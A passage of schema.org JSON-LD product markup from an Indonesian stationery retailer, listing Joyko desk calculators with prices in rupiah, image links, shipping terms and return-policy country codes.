Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc12-jk-cc13-jk-cc12co-jk-cc15a-jk-cc19-jk-cc26-jk-cc27_pkkthvkdeba99jjy.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-26-sku-jk-cc26_5eqkpsir0lvb2ono.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":49500,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-26.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC26","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC26","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-27 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-27 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Finansial # google_product_category_id: 543519 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-27 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc12-jk-cc13-jk-cc12co-jk-cc15a-jk-cc19-jk-cc26-jk-cc27_pkkthvkdeba99jjy.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-27-sku-jk-cc27_clrhaomncx0mswm7.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":85100,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-27.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC27","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC27","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-28 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-28 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-28 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc28-jk-cc30-jk-cc31-jk-cc32blck-jk-cc33-jk-cc34-jk-cc35_q4tn4zg1cmaa1an1.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-28-sku-jk-cc28_amyeo2ehqpu3ojod.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":51800,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-28.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC28","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC28","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-30 Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-30 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-30 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc28-jk-cc30-jk-cc31-jk-cc32blck-jk-cc33-jk-cc34-jk-cc35_q4tn4zg1cmaa1an1.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-30-sku-jk-cc30_n0f6jhkwizufbwy6.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":88600,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-30.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC30","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC30","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-31 Kalkulator Meja 16 Digit","description":"nama_produk: Joyko Calculator CC-31 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-31 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc28-jk-cc30-jk-cc31-jk-cc32blck-jk-cc33-jk-cc34-jk-cc35_4lr0ozwnijfsbmjn.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-31-sku-jk-cc31_9oxdlsrleqm5i2wi.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":90900,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-31.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC31","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC31","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-32 (Blue,White,Black) Kalkulator Meja 12 Digit","description":"nama_produk: Joyko Calculator CC-32 (Blue,White,Black) # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-32 (Blue,White,Black) harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc28-jk-cc30-jk-cc31-jk-cc32blck-jk-cc33-jk-cc34-jk-cc35_4lr0ozwnijfsbmjn.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-32-bluewhiteblack-sku-jk-cc32blck_kiomyypc1iu22izd.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":39700,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-32-blue-white-black.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC32","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC32","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-33 Kalkulator Meja 14 Digit","description":"nama_produk: Joyko Calculator CC-33 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Finansial # google_product_category_id: 543519 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-33 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc28-jk-cc30-jk-cc31-jk-cc32blck-jk-cc33-jk-cc34-jk-cc35_4lr0ozwnijfsbmjn.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-33-sku-jk-cc33_hbmweqb0y5ybtbct.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":86300,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-33.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CC33","brand":"Joyko","manufacturer":"Joyko","sku":"JK-CC33","category":"Basic Calculators Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Calculator CC-34 Kalkulator Meja 14 Digit","description":"nama_produk: Joyko Calculator CC-34 # google_product_category: Perlengkapan Kantor > Peralatan Kantor > Kalkulator > Kalkulator Dasar # google_product_category_id: 543518 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Calculator CC-34 harga per Pcs","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-sku-jk-cc28-jk-cc30-jk-cc31-jk-cc32blck-jk-cc33-jk-cc34-jk-cc35_4lr0ozwnijfsbmjn.jpg","https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-calculator-cc-34-sku-jk-cc34_uvulnoncyokzxoz7.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":88600,"url":"https:\/\/www.jenisalattulis.com\/joyko-calculator-cc-34.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/s